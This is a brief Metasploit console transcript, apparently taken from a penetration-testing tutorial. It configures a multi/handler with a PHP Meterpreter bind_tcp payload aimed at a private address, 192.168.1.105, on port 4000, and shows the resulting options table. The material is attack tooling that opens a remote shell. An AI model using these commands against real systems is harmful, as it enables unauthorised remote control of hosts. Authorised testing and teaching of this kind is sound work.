 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/bind_tcp
PAYLOAD ⇒ php/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.1.105
RHOST ⇒ 192.168.1.105
msf5 exploit(multi/handler) > set LPORT 4000
LPORT ⇒ 4000
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4000             yes       The listen port
RHOST  192.168.1.105    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >